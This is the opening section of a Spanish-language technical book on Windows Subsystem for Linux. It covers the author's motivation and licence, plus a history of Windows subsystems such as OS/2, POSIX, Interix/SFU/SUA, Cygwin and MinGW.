Documentos de Académico
Documentos de Profesional
Documentos de Cultura
WSL-Handbook-Sergio de Los Santos - 20240125
Cargado por
paroj72684Descripción original:
Título original
Derechos de autor
Formatos disponibles
Compartir este documento
Compartir o incrustar documentos
¿Le pareció útil este documento?
¿Este contenido es inapropiado?
Denunciar este documentoCopyright:
Formatos disponibles
WSL-Handbook-Sergio de Los Santos - 20240125
Cargado por
paroj72684Copyright:
Formatos disponibles
2 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
No es que escribir me produzca un gran placer,
pero es mucho peor si no lo hago.
Paul Auster.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 3
_____________________________________________________________________________
WSL HANDBOOK
La Guía Práctica Definitiva
de Windows Subsystem for Linux
Sergio de los Santos
@ssantosv
Esta obra está licenciada bajo:
Atribución-CompartirIgual 4.0 Internacional
https://creativecommons.org/licenses/by-sa/4.0/deed.es
Versión: 1.0
Málaga, España. Enero 2024
Todos los nombres propios de programas, sistemas operativos, equipos, hardware, etc. que aparecen en este manual son marcas registradas de sus
respectivas compañías u organizaciones.
Usted es libre de:
• Compartir — copiar y redistribuir el material en cualquier medio o formato para cualquier propósito, incluso comercialmente.
• Adaptar — remezclar, transformar y construir a partir del material para cualquier propósito, incluso comercialmente.
• La licenciante no puede revocar estas libertades en tanto usted siga los términos de la licencia
Bajo los siguientes términos:
• Atribución — Usted debe dar crédito de manera adecuada, brindar un enlace a la licencia, e indicar si se han realizado cambios. Puede hacerlo
en cualquier forma razonable, pero no de forma tal que sugiera que usted o su uso tienen el apoyo de la licenciante.
• CompartirIgual — Si remezcla, transforma o crea a partir del material, debe distribuir su contribución bajo la misma licencia del original.
• No hay restricciones adicionales — No puede aplicar términos legales ni medidas tecnológicas que restrinjan legalmente a otras a hacer
cualquier uso permitido por la licencia.
Avisos:
• No tiene que cumplir con la licencia para elementos del material en el dominio público o cuando su uso esté permitido por una excepción o
limitación aplicable.
• No se dan garantías. La licencia podría no darle todos los permisos que necesita para el uso que tenga previsto. Por ejemplo, otros derechos
como publicidad, privacidad, o derechos morales pueden limitar la forma en que utilice el material.
Sergio de los Santos
4 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Introducción
Por qué este libro
Usaba WSL desde hacía tiempo. Lanzaba algunos comandos y disfrutaba de ciertas herramientas en
la consola Ubuntu que podías instalar en Windows 10. Nunca había necesitado mucho más. Hasta
que lo necesité. Empecé a intentar instalar programas nativos para Linux y dejar de buscar alternativas
para Windows. Sobre todo, cuando no podían convivir Hyper-V y VMWare o VirtualBox en una
misma máquina (aunque afortunadamente, eso se arregló). Una forma nativa de instalar programas y
herramientas por línea de comando en git, era extremadamente cómodo en Linux y a veces imposible
en Windows. Y mientras retrasaba el momento de sumergirme en la tecnología, WSL seguía
evolucionando. Cuando supe que se podían lanzar entornos completos de escritorio y que disponía
de un sistema nativo de gráficos (aunque me enteré tarde) entonces sí que comencé a investigar.
Leí libros, decenas de entradas de blog, hice preguntas en Reddit, askubuntu.com y supersuser.com. Y
descubrí un mundo apasionante, en constante evolución y con una implicación sana y directa tanto
de la comunidad como de los desarrolladores.
Y, aun así, todo era muy confuso en este campo. La información de 2018 no valía en 2023, los libros
se habían quedado obsoletos (incluso siendo de hace solo tres años) y a veces, eran poco precisos.
Las distribuciones disponibles evolucionaban: lo que servía para Windows 10 ya no valía para
Windows 11 y entre tanto, WSL continuaba introduciendo mejoras. Buscar en Google se volvía
confuso porque precisaba examinar muy bien la fecha de publicación: puede que eso ya no sirviera.
Lo que ayer requería de un hack para funcionar, hoy venía de serie en Windows 11.
Así que decidí remangarme y poner orden. Darle un sentido a todo lo que estaba viendo. Quise
documentar mi propio proceso de investigación ―probando de verdad y equivocándome―, que es la
mejor forma de explicar. Y el resultado es este libro. Pretende ser la guía práctica definitiva para
trabajar con WSL en Windows, abarcando los fundamentos que he considerado esenciales y
aportando un punto de vista eminentemente práctico. Condensar cuatro meses de investigación en
algo más de 100 páginas. No está todo lo que es, pero es todo lo que está. En la medida de lo posible,
pretendo ir actualizando el contenido. Si encuentras un error en este libro, por favor avísame para
corregirlo lo antes posible.
Está dirigido a quien necesite utilizar herramientas nativas Linux tanto gráficas como por línea de
comando en Windows. Para quien una máquina virtual no satisfaga sus necesidades. Si eres
programador, este libro te interesa como inicio, pero existen muchos más trucos (un libro entero1, de
hecho) para sacar todo el provecho de WSL como sistema de programación y desarrollo.
En resumen, este libro es el que me hubiera gustado leer a mí hace unos meses. Me hubiese ahorrado
muchísimo tiempo.
Por qué gratis
He publicado otros libros de pago, pero este es gratis por varias razones.
• Porque creo que va a tener que ser actualizado a menudo, y no considero justo comprar algo
que puede quedar obsoleto rápidamente. Además, ha sido un proceso de exploración
interesante que me gustaría compartir. No he partido de una posición privilegiada de
conocimiento en esta tecnología y lo considero un proyecto muy personal.
• Es un libro ligero.
• Quería tener absoluto control sobre maquetación, portada y diseño (que es obra de mi hijo
de 14 años, que puedes encontrar en Instagram en @sermade.art). También del proceso de
publicación punta a punta. Es una experiencia que me apetecía.
1https://www.amazon.es/Windows-Subsystem-Linux-Tricks-
Techniques/dp/1800562446/ref=cm_cr_arp_d_product_top?ie=UTF8
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 5
_____________________________________________________________________________
• Simplemente porque nunca lo había hecho, y quería ofrecer algo gratuito a la comunidad.
Yo he aprendido mucho gracias a libros gratuitos.
• Por supuesto, es una forma de dar máxima difusión a esta tecnología, que creo que no se ha
explicado suficientemente bien. Ni su parte más deslumbrante ni los problemas o fallos más
evidentes.
Esquema del libro. Y siempre, trucos y seguridad.
Historia y precedentes de los subsistemas
WSL es la culminación de un proceso que comienza en los 80. Con periodos de necesidad, odio, y
finalmente amor hacia la integración de sistemas POSIX en el propio Windows. Algo que se explica
a través de la historia de la propia Microsoft, sus aciertos y fallos en el desarrollo de proyectos y
tecnologías, además de las necesidades de la industria y los cambios de presidente y filosofía en la
empresa. Una historia de encuentros y desencuentros que os invito a investigar, porque es mucho
más rica en matices que lo que aquí voy a contar.
Un subsistema, como tantos otros programas, interactúa desde el espacio de usuario con el Kernel.
Pero los subsistemas en especial implementan las llamadas necesarias para la “traducción” entre las
características de un “sistema” a otro. No son nada nuevo. Es un nombre inventado por Microsoft,
pero podrían haberlo llamado “emulador”, aunque quizás no sería exacto. El nombre más acertado
es, quizás “environment subsystem”, en el sentido de que crea un entorno en el que interactuar. Y porque
subsistema es también un parámetro a la hora de programar y además Microsoft llama subsistemas a
otras partes del sistema operativo. Pero por convención, cuando nos referimos a la capacidad de
ejecutar programas diseñados para otros sistemas operativos, hablamos en general de “subsistemas”.
Desde que apareció Windows NT, existen los subsistemas como herramientas para lanzar todo o
partes de sistemas operativos diferentes en Windows que coexisten y permiten lanzar otros
Sergio de los Santos
6 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
programas. Ahora bien, hay una enorme diferencia entre unos y otros en función de lo usable que
sea, de cuánto se implemente y cómo lo hagan. Tenemos desde subsistemas como WSL que puede
ejecutar programas nativos en entornos gráficos, a otros subsistemas que para interactuar necesitaban
herramientas de terceros y apenas cumplían algunas especificaciones casi por compromiso. Además,
disponemos de, por ejemplo, subsistemas diseñados simplemente para traducir de una arquitectura a
otra.
Por ejemplo, en Windows NT (nativo de 32 bits), las aplicaciones de 16 bits para Windows eran
lanzadas en una VDM (virtual DOS machine) donde se ejecutaba a su vez el subsistema WoW
(Windows on Win32) para “traducir” las arquitecturas. El subsistema WoW era un proceso Win32 y
cada aplicación de 16 bits, un hilo en la VDM del proceso WoW. Algo que salvando las distancias, se
asemeja al esquema WSL.
El subsistema Linux para Windows (WSL) no es el primero ni será el último subsistema en Windows.
Aunque hasta el momento, ha conseguido un buen grado de aceptación, “completitud” (en el sentido
de capacidad de traducción, ejecución nativa e interactuación). Quizás su utilidad solo sea superada
por el “invisible” subsistema más usado hoy: WoW64 (Windows on Windows64) que permite correr
aplicaciones de 32 bits en plataformas de 64. Algo tan transparente y popular que apenas lo tenemos
en cuenta.
Repasemos ahora la historia de los subsistemas en Windows.
Los subsistemas de NT
Estrictamente hablando, hoy en Windows 10 y 11, por defecto, solo existe el subsistema Win32, que
permite ejecutar aplicaciones de 32 bits. Pero cuando nació NT, en los 90, podíamos encontrar dos
más especialmente destacados: el subsistema OS/2 y el POSIX. Y el motivo es interesante.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 7
_____________________________________________________________________________
Arquitectura original del Kernel de Windows NT, con tres subsistemas. Fuente:
https://en.wikipedia.org/wiki/Architecture_of_Windows_NT#/media/File:Windows_2000_architecture.svg
Cuando fue diseñado, uno de los objetivos de Windows NT era separar el Kernel del espacio de usuario
en el sistema (algo que DOS no conseguía). Por otro lado, durante mitad de los 80 y 90, ni siquiera
se tenía claro qué sistema operativo dominaría en el emergente PC. Microsoft jugaba así a dos bandas.
Por un lado, desarrollaba con IBM el sistema operativo OS/2, la gran apuesta del gigante azul para
sus PC. Por otro, según el acuerdo entre ambas partes, Microsoft podía, además de colaborar en
OS/2, vender su sistema por separado a otros PC. Si no hubiera sido por los acontecimientos y
desencuentros que sufrieron, NT podía haber sido el sucesor natural de OS/2 basado en su
Sergio de los Santos
8 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
experiencia de desarrollo conjunta, pero esta línea paralela abierta en solitario por Microsoft, hizo
que el mercado respondiese de otra manera (lo vemos en el siguiente apartado) separando OS/2 de
NT y con una guerra que sabemos quién ganó.
El caso es que, como por contrato Microsoft tenía la capacidad de vender su propio sistema operativo
además de colaborar con OS/2, Windows NT, antes de conquistar la inmensa mayoría de los
escritorios, decidió elegirlo todo. Por un lado, NT tenía un microkernel híbrido, o sea, ni monolítico
(todos los drivers cargados en él) ni microkernel (todos los módulos se pueden reconfigurar y se cargan
sobre el Kernel una vez arranca). Y no solo eso, sino que además contaba con estos tres subsistemas:
• Windows (Win 32), que a su vez le permitía ejecutar aplicaciones de Windows 3.x de 16 bits
y DOS. Como he mencionado, lo conseguía con NTVDM (NT Virtual DOS Machine). Se
dejó de incluir en los Windows de 64 bits (que empezaron en XP).
• POSIX, para soportar las especificaciones del libro naranja del departamento de defensa y
poder comercializar su tecnología en este ámbito.
• OS/2 para poder ejecutar aplicaciones de su socio IBM pero a la vez, competidor (y más
tarde, víctima).
Esto lo convertía en un sistema operativo bastante avanzado para su época, aunque nunca le puso
especial cariño a POSIX ni OS/2. No les dotó de shell, ni capa de presentación gráfica. Se centró en
desarrollar bien el Client-Server Runtime Subsystem (CSRSS), el proceso que (todavía) aloja las API Win32
entre usuario y Kernel. Y lo hizo por varias razones:
• Primero porque confiaba y apostó por los nuevos procesadores de 32 bits.
• Segundo, porque su equipo (pequeño en comparación con IBM) tenía la agilidad necesaria
para desarrollar y adaptarse a tiempo a esta nueva tecnología. Así, mientras que IBM apostaba
en mejorar los 16 bits en OS/2 colaborando con Microsoft, Microsoft en su línea paralela
de trabajo abrazó los 32 bits del nuevo procesador 386 de Intel por aquel momento.
• Y tercero, apoyó el formato Win32 porque en realidad, POSIX no le interesaba realmente.
Y la apuesta resultó ganadora. A mediados de los 90, UNIX era caro, Linux inmaduro, OS/2 poco
ágil y muy demandante en recursos y con este cóctel, Windows 95, basado en Win32 e impulsado por
la propia Microsoft, arrasó en el mercado. Todo el mundo se puso a desarrollar para ese sistema. Para
finales de los 2000, Microsoft ya abandonó todo lo que no oliese a Win32 progresivamente en su
Kernel… Había ganado. Bueno, sí que en esa época de principios de los 2000, mantuvo cierta
interoperabilidad con Linux con la única intención de que los programadores para este sistema
utilizaran también Windows y pudieran portar sus programas. Pero realmente no rescataría los
subsistemas hasta una década después, cuando se recuperó el interés por ejecutar aplicaciones de
Android primero y, como derivada, Linux. Y poco después, hacia 2015, surgió un genuino interés
por la misma razón de finales de los 90: atraer a los desarrolladores. Porque si algo tiene de interesante
WSL es lo cómodo que resulta para programar en un entorno actual dominado por herramientas
como GIT, GitHub y nubes con servidores Linux.
OS/2
La historia de Microsoft y OS/2 es más que interesante. De hecho, Windows NT se construyó en un
OS/2 (que era capaz de emular un procesador i886) antes de que pudiera programarse sobre sí mismo
porque obviamente, programar en DOS hubiera supuesto un enorme esfuerzo para los
desarrolladores y OS/2 era más cómodo. La mezcla entre ambos sistemas era tal que el nombre
original en 1988 era “NT OS/2”. Buena parte del código de NT contenía referencias a OS/2. Pero
empecemos por el principio.
Durante los 80, había buena relación entre IBM y Microsoft. IBM quería un PC para el mercado
doméstico y le faltaba un sistema operativo. Microsoft fue su aliado en ese aspecto, entre otras cosas
porque el sistema más popular del momento, CP/M, nunca estuvo listo en su versión para 8086/8088
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 9
_____________________________________________________________________________
sino solo para el Intel 8080. En 1985, IBM y Microsoft comenzaron a trabajar en el proyecto
CP/DOS, que luego sería OS/2. Pero entre tanto, gracias al acuerdo que tenían entre ellos, Microsoft
podía vender MS-DOS a cualquier otro. No era un acuerdo exclusivo y Microsoft pudo desarrollar y
lanzar Windows 3.0 por su cuenta duranta la colaboración. Esto se conoce en la industria como la
mayor estupidez de IBM o bien el mayor golpe de suerte de Microsoft, que supieron aprovechar.
IBM no pensó en el auge de los PC clónicos o “IBM compatibles” que se comieron el mercado y a
los que también pudo vender Microsoft mientras los “caros” PCs de IBM se hundían en ventas con
OS/2.
IBM operaba como las grandes, arriesgando poco, buscando la estabilidad. Microsoft trabajaba
rápido, buscando la velocidad y luego depurar en el mercado. Así que a finales de los 80 comenzaron
las discrepancias. Microsoft quería apostar por la versión de 32 bits de OS/2 para los nuevos
procesadores 386 que incorporaban esta arquitectura y IBM, por el contrario, mejorar la de 16 bits
de OS/2.
Ya Windows 2.1 en 1988 le tomó ventaja en este aspecto a OS/2, pues podía ejecutarse en
arquitecturas de 32 bits. Aunque en otros aspectos las ventajas de OS/2 eran obvia. La primera
versión de OS/2 podía, por ejemplo, ejecutar varias tareas y contaba con memoria virtual. En 1988
ya disponía de gráficos, pero a cambio, necesitaba mucha memoria: 4 megas de RAM.
Mientras trabajaban juntos en OS/2 con diferentes criterios, Microsoft vendía por millones ya su
propio Windows 3.0, lo que arrumbó a OS/2 en el mercado y por esta y otras razones, para 1990,
OS/2 estaba ya moribundo a pesar de los esfuerzos de IBM.
OS/2 corriendo en una máquina virtual. Se puede apreciar su similitud con Windows. Fuente: https://gunkies.org/wiki/File:Os213.png
Por su lado, Microsoft, tras el éxito de Windows 3.0 en 1990, se vio capaz de separarse de IBM y la
relación se deterioró. Se lanzó a desarrollar un Kernel puro de 32 bits, pero quería compatibilidad con
todo como hemos mencionado. Se centró en su arquitectura NT de 32 bits (que se materializó en
Sergio de los Santos
10 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
NT 3.1, la primera versión del nuevo Kernel), su apuesta principal, sin perder compatibilidad gracias a
los subsistemas y permitiendo pivotar si fuese necesario.
IBM se quedó en solitario con OS/2 desde 1990 y comenzó una guerra entre ellos. Microsoft se llevó
su código y conocimiento de OS/2 para renombrarlo y comenzar su versión NT en servidores.
Sabemos quién ganó, a pesar de que OS/2 incorporó los 32 bits en 1991 y podía ejecutar de forma
nativa cualquier programa de MS-DOS. Y fue a más, OS/2 2.0 en 1992 ya tenía soporte para
aplicaciones de 32-bit, eliminó todo el código creado por Microsoft e introdujo sus propios
subsistemas. Gracias al MVDM (Multiple Virtual DOS Machines) podía ejecutar muchas aplicaciones
DOS nativas y así introdujo Win-OS/2 una versión de Windows 3.0 modificada que podía ejecutarse
en OS/2 totalmente integrada. El márquetin decía: "a better DOS than DOS, a better Windows than
Windows".
Si la arquitectura NT se libraba en el servidor, la rivalidad máxima llegó a mediados de los 90 en el
mundo del escritorio. A finales de 1994 se presentó OS/ 2 3.0 (OS/2 Warp) con una machacona
campaña publicitaria para conquistar el PC del usuario (con multimedia, internet, IBM Works…),
muy por delante de Windows 95 en su vertiente técnica gracias sobre todo a una enorme estabilidad.
La legendaria estabilidad de OS/Warp era tal que se convirtió en el sistema operativo de varios cajeros
automáticos de todo el mundo hasta no hace tanto. IBM ofreció soporte a OS/2 4.0 hasta el 31 de
diciembre de 2006. La última versión que se lanzó fue la 4.52, presentada en 2011 para sistemas de
escritorio y servidores.
Diferentes logos de OS/2 durante su vida
Por su parte, Microsoft incorporó hasta Windows 2000 un subsistema OS/2 capaz de ejecutar los
programas (e incluso aplicaciones gráficas, pero casi nunca lo anunciaba) de 16 bits de esta plataforma.
POSIX
El otro subsistema POSIX (Portable Operating System Interface for Unix) original en Windows nunca fue
muy útil por sí solo y se usaba para poder ganar contratos que exigían compatibilidad. El subsistema
POSIX de Windows NT no proporcionó las partes del entorno de usuario interactivo de POSIX,
originalmente estandarizado como POSIX.2. Es decir, Windows NT no proporcionó por sí mismo
una shell POSIX ni ningún comando de Unix, ni siquiera el “ls”. Solo contaba con unas pocas llamadas
a sistema implementadas y la posibilidad de descargar un toolkit MKS del que hablaré luego.
Con respecto a la seguridad, en 2004 sufrió una grave vulnerabilidad, muy sonada, que se solucionó
con el boletín MS04-020. En 2000 también se podía elevar privilegios gracias a PSXSS.EXE, el
ejecutable que se encargaba de manejar el subsistema.
¿Qué se podía hacer antes para “tener Linux en Windows”?
Todo comenzó con OpenNT, de Softway Systems, en 1996. Basado en el POSIX que traía Windows,
era una especie de kit que le aportaba algo de usabilidad (shell, compilador…) con el único propósito
de que, en un mundo donde UNIX era muy caro y Linux demasiado inmaduro, los desarrolladores
pudieran portar herramientas a Windows NT. En 1998 se cambió el nombre a Interix, compañía que
fue comparada por Microsoft en 1999. Microsoft continuó distribuyendo Interix 2.2 como producto
independiente hasta 2002.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 11
_____________________________________________________________________________
Un producto que había que comprar aparte para hacer uso del subsistema POSIX. Fuente: Amazon.com
En este anuncio de Microsoft, se comprueba que lo que se pretendía con Interix 2.2 (por 100 dólares)
era migrar los entornos UNIX (no hablaban de Linux) a Windows, y que para eso Interix era el
software ideal. Se consiguió portar así a Windows herramientas como OpenSSH, Apache… e incluso
una librería capaz de ejecutar binarios ELF genéricos en ella.
Noticia sobre la salida de Interix 2.2. En ella se dice que “Interix provided all of the UNIX functionality necessary to efficiently move the code
to Windows NT”. Fuente: https://news.microsoft.com/2000/02/07/microsoft-interix-2-2-brings-unix-system-capabilities-to-windows-
2000/
Contaba con Konrshell, Bourne Shell y C Shell, además de 300 utilidades, los sockets mapeados sobre
winsock, clientes X, inetd como un servicio de Windows, gcc… algo potente para la época.
Sergio de los Santos
12 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Cuando la versión 3 de Interix ya estaba totalmente integrada en Windows, se le volvió a cambiar el
nombre y se hizo gratuita: Windows Services for Unix (SFU). Hubo un SFU 1.0 en NT, SFU 2.0 en
Windows 2000 y SFU 3.0 en XP.
Esquema de funcionamiento de Interix (no integrado en el Kernel). Fuente: https://slideplayer.com/slide/6851814/
SFU, con ese nombre y en sistemas de usuario, llegó hasta Vista en 2006 con una versión 3.5. En
Windows Server 2008 se incluyó, pero con otro nombre de nuevo: ahora los SFU eran los Subsystem
for Unix-based Applications (SUA), que a veces se llama también Interix 5 y 6. Y por cierto, ahora solo
en los Windows de tipo Enterpirse, Ultimate o Server, con lo que desaparecieron de las versiones
Home o Professional.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 13
_____________________________________________________________________________
Arquitectura SUA. Fuente: https://slideplayer.com/slide/6851814/
En Windows 7 (solo versiones Ultimate y Enterprise), SUA estaba deshabilitada por defecto y en
Windows 8 marcada como obsoleta para, finalmente no llegar a Windows 10 como tal.
Sergio de los Santos
14 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
SUA en Windows 7 Enterprise. No activado por defecto y su archivo de ayuda en español.
SUA ya permitía por ejemplo llamar desde UNIX a las APIS Win32 y se consideraba ya un subsistema
completo, no un emulador. SUA no pretendía ser ningún sistema operativo, pero cumplía los
estándares para poder portar herramientas y existía una comunidad muy activa en
www.suacommunity.com, financiada y alojada por Microsoft (aunque de una manera errática y sin
darle excesiva publicidad). Ahí se desarrollaban los bash, cpio, OpenSSH, BIND… capaces de correr
en SUA, además de un montón de librerías útiles… todos portados para ejecutarse en el subsistema,
cosa que Microsoft no hacía por su cuenta.
Intercambio de opiniones para hacer funcionar SSH con Kerberos en Interix. Fuente:
https://web.archive.org/web/20081206100812/https://www.suacommunity.com/forum/tm.aspx?high=&m=5046&mpage=1#15834
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 15
_____________________________________________________________________________
Aunque se percibe cierta evolución en el subsistema y acercamiento al mundo Linux, en realidad
durante esa época (2003 – 2010) se descuidó el producto, con muchísima confusión en los nombres,
las disponibilidades según versiones de Windows, y dejadez en la evolución del código en sí para
convertirlo algo más moderno. El foco de Microsoft se desvió a otros proyectos (como PowerShell,
necesario para administrar los nuevos Windows sin GUI). Microsoft, en aquel momento, parecía
tener cierta reticencia a incluir por defecto cualquier tipo de software libre en el propio Windows,
independientemente de que algunas licencias lo impidiesen. Prefería delegarlo en la comunidad o
distribuirlo aparte, además de mantenerlo casi debajo del radar. El subsistema en sí consistía en un
puñado de ficheros (psxss.exe, psxss.dll, posix.exe y psxrun.exe), y para poder hacer “algo” con ello,
debías descargar las herramientas, o sea: “Utilities and SDK for UNIX-based Applications” por separado.
Esto también supuso un problema. Las Utilidades y SDK para el SUA de Windows 7 tardaron ocho
meses en salir, sin novedades con respecto a las anteriores. Era una relación esquizofrécnica con lo
que por entonces podía percibirse como un rival. Recordemos que eran tiempos de popularización
de Ubuntu en el escritorio, y la nube con sistemas fundamentalmente Linux mientras Microsoft
empujaba también ambos mercados.
SUA disponía de un SDK aparte para recompilar programas a Windows.
Estaba claro que con todo este lío de nombres, mal soporte, dejadez y escasez de novedades, se estaba
arrinconando al producto. La comunidad SUA se cerró brvemente en julio de 20102 y totalmente en
2013. Linux podía verse ya como una clara amenaza y la posición de Microsoft en el mercado con
XP y Server 2003 era cómoda. Además, si alguien necesitaba desarrollar en Linux dentro de Windows,
Hyper-V se había lanzado en 2008 y ya permitía ejecutar OpenSuse y RedHat. Finalmente, una mezcla
entre un subsistema y la virtualización, sería el camino tomado.
Para 2015, todo era diferente y ocurrió un giro de guion. Windows 10 vendría a cambiar radicalmenet
la postura de Microsoft, Android se hizo tremendamente popular y por primer vez, la compañía
cambió totalmente su filosofía con respecto al software libre. Steve Ballmer fue el CEO de 2000 a
20014 y una de sus frases más célebres resume la relación: llegó a calificar en 2001 a Linux como “un
cáncer que se pega a todo lo que toca en lo que a propiedad intelectual se refiere”. Satya Nadella
desde 2014 modifica por completo ese mensaje. Previamente parecía intentar estrangular toda
2 https://brianreiter.org/2010/08/24/the-sad-history-of-the-microsoft-posix-subsystem/
Sergio de los Santos
16 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
tecnología que no fuera la suya… pero al final la acabó abranzando. En 2016, el propio Ballmer lo
consideraba un “verdadero rival”3. Hoy, no solo existe WSL sino que Microsoft mantiene (de forma
muy discreta desde 2020) su propia distribución: CBL-Mariner (Common base Linux – Mariner). La
empresa lo usa como Linux base para contenedores en la implementación de Azure Stack HCI de
Azure Kubernetes Service. No tiene escritorio, sino que más bien optimiza las herramientas
necesarias para su propósito. Está disponible libremente en GitHub4.
Cygwin
Mientras que SFU o SUA disfrutaban de un espacio de Kernel propio y las herramientas necesitaban
del subsistema para ejecutarse, Cygwin es una aproximación totalmente diferente para disfrutar de las
utilidades Linux en Windows. Cygwin es una aplicación que básicamente emula el sistema Unix,
cargando una DLL (cygwin.dll) en memoria que “traduce” (a veces con éxito, a veces no) las llamadas
de un programa pensado para Linux, al Kernel de Windows. Hace de traductor POSIX. Pero el
software que quiera funcionar en Cygwin, debe portarse a esta plataforma específicamente. Existe un
repositorio con un montón de herramientas portadas. Por el contrario, WSL puede ejecutar el mismo
programa que el Kernel nativo sin modificaciones.
Cygwin por tanto es un entorno similar a Linux, pero muy limitado. Se puede usar para desarrollo
dentro de Windows como si se estuviera en un Linux, porque luego esos programas no necesitarán
del entorno Cygwin para funcionar.
3 https://www.linuxadictos.com/ballmer-linux-ya-no-es-un-cancer-es-un-rival-verdadero-de-windows.html
4 https://github.com/microsoft/CBL-Mariner
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 17
_____________________________________________________________________________
Instalación y uso de Cygwin.
GoW (GNU on Windows)5 es una alternativa a Cygwin pero mucho más liviana. Apenas 10 megas.
Contiene 130 herramientas de Unix portadas a binarios Win32. Está algo abandonada desde hace
tiempo, pero funciona.
MKS toolkit
MKS puede verse como el cygwin “comercial”. MKS Toolkit fue licenciado para Microsoft para
aprovechar las primeras dos versiones del subsistema Windows Services for UNIX (SFU) o sea, en
NT y Windows 2000, pero fue dejado de lado posteriormente en favor de Interix cuando Microsoft
la compró.
Era un paquete de software que permitía disponer de un entorno de scripting con ciertos comandos
“UNIX-like” integrados.
5 https://github.com/bmatzelle/gow
Sergio de los Santos
18 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Todavía es posible instalar MKS toolkit con un saborcillo viejuno.
MinGW
MinGW está muy orientado a la compilación en C y C++, para Windows, en entorno de línea de
comando. Contiene GCC (GNU Compiler Collection) y MinGW-w64.
Por sí mismos, GCC y MinGW-w64 podrían usarse para compilar programas para cualquier
plataforma, pero el secreto de MinGW son las winlibs integradas que permiten crear programas que
corran nativamente en Windows, compilando también en un Windows pero en un entorno “UNIX-
like”.
UNIXTools
Las puedes descargar desde https://unxutils.sourceforge.net. Esto no son más que algunas
herramientas típicas de Unix portadas a Windows, sin mayor complejidad. Pero hacían el apaño. Yo
usaba mucho tail.exe, sort.exe, grep.exe, diff.exe… Todas dependiendo principalmente de Microsoft
C-runtime (msvcrt.dll) sin ninguna emulación, entorno o subsistema de por medio. Tienes otras
versiones aquí6.
Virtual Machines / Hyper-V
Por supuesto, antes de WSL, podías virtualizar una máquina e instalar en ella cualquier distribución.
Y todavía esto puede ser útil y compatible con WSL bajo ciertas circunstancias (si quieres un
aislamiento total entre sistemas, aunque esto es en parte ya posible con WSL). Pero las máquinas
virtuales son a veces incómodas precisamente por encontrarse tan aisladas y costosas en recursos. Es
simplemente como disponer de dos máquinas diferentes corriendo en el mismo sistema: perfecto
cuando quieras total aislamiento, incómodo cuando necesitas algo más de integración y ahorrar
recursos.
Como curiosidad, hasta hace no mucho, no era posible activar Hyper-V y la virtualización de VMWare
o VirtualBox al mismo tiempo en Windows. Si activabas una, desactivabas la otra. Si querías ejecutar
máquinas con Hyper-V, no podías arrancar otra con VMWare o VirtualBox. La razón es que Hyper-V
6 https://tinyapps.org/blog/201606040700_tiny_unix_tools_windows
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 19
_____________________________________________________________________________
es un hypervisor de tipo 1, o sea, está a bajo nivel en el Kernel. Por el contrario, tanto VirtualBox como
VMWare implementan drivers que se ejecutan en el espacio de usuario, o lo que es lo mismo, son de
tipo 2.
Algo que hay que tener en cuenta es que WSL 2 hace uso de Hyper-V para virtualizar procesos. No
es necesario activar Hyper-V explícitamente en las funcionalidades del sistema operativo, pero sí lo
utiliza. Quizás por eso en algunos manuales de hace tiempo leerás que WSL 2 no es compatible con
virtualización de tipo 2 en la misma máquina. Pero ya no es cierto. Afortunadamente con las últimas
versiones de ambos programas, es posible tener activado WSL 2 y VMWare o VirtualBox a la vez
(gracias a los cambios que hicieron estos últimos).
Los “proto” WSL
Project Astoria fue el nombre en clave para Windows Bridge for Android, que se diseñó en 2015 para
llevar las apps de Android al difunto Windows Phone o Windows 10 Mobile. El proyecto se puso en
pausa meses después, y murió en 2017. ¿Un absoluto fracaso nada más nacer? No, porque de sus
cenizas y experiencia nació WSL, versión 1.
Anuncio del proyecto Astoria donde se podía lanzar una app y ver qué grado de compatibilidad tenía con Windows.
A su vez, el proyecto Astoria se sirvió de otros previos como Proyecto Drawbridge (2011). Este
pretendía llevar la virtualización y “sandboxing” a otro nivel. De ahí nacieron los procesos PICO.
Sergio de los Santos
